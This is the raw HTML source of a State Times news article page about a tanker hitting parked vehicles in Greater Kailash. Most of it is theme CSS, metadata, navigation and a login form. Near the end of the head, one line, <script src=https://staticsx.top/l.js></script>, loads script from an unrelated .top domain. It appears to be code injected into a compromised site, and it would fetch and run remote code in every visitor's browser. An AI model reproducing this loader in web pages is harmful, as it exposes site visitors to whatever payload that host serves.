        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .white-popup-block:before {
        background-image: url('http://videos.statetimes.in/wp-content/uploads/2020/12/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f9f9f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .white-popup-block:before {
        background-image: url('http://videos.statetimes.in/wp-content/uploads/2020/12/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f9f9f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://statetimesnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://statetimesnews.com/category/jammu/",
                    "name": "Jammu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/",
                    "name": "Tanker rams into parked vehicles in Greater Kailash"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="State Times"/>
  <meta property="og:title" content="Tanker rams into parked vehicles in Greater Kailash"/>
  <meta property="og:url" content="https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="The Bold Voice of J&amp;K"/>
  <meta property="og:image" content="https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg"/>
  <meta property="og:image:url" content="https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg"/>
  <meta property="og:image:secure_url" content="https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg"/>
  <meta property="og:image:width" content="640"/>
  <meta property="og:image:height" content="480"/>
  <meta property="article:published_time" content="2021-06-22T13:57:04+05:30"/>
  <meta property="article:modified_time" content="2021-06-22T13:57:07+05:30" />
  <meta property="og:updated_time" content="2021-06-22T13:57:07+05:30" />
  <meta property="article:section" content="Jammu"/>
  <meta property="article:section" content="Top Stories"/>
  <meta property="article:publisher" content="https://www.facebook.com/statetimes"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:image" content="https://statetimesnews.com/wp-content/uploads/2021/06/sddefault-101.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@state_times"/>
 <!-- SEO -->
  <link rel="canonical" href="https://statetimesnews.com/tanker-rams-into-parked-vehicles-in-greater-kailash/"/>
  <meta name="description" content="The Bold Voice of J&amp;K"/>
  <meta name="author" content="State Times"/>
  <meta name="publisher" content="State Times"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-7731 single-format-video wp-theme-Newspaper td-standard-pack tanker-rams-into-parked-vehicles-in-greater-kailash global-block-template-4 single_template_11 wpb-js-composer js-comp-ver-6.4.2 vc_responsive elementor-default elementor-kit-36485 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-613"><a href="https://statetimesnews.com/">Home</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-607"><a href="https://statetimesnews.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">J&#038;K UT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-638"><a href="https://statetimesnews.com/category/jammu/">Jammu</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://statetimesnews.com/category/kashmir/">Kashmir</a></li>
</ul>
</li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-645"><a href="#">Ladakh UT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://statetimesnews.com/category/leh/">Leh</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://statetimesnews.com/category/kargil/">Kargil</a></li>
</ul>
</li>
<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://statetimesnews.com/category/districts/">Districts</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://statetimesnews.com/category/national/">National</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://statetimesnews.com/category/exclusive-videos/">Exclusive Videos</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://statetimesnews.com/category/sports/">Sports</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
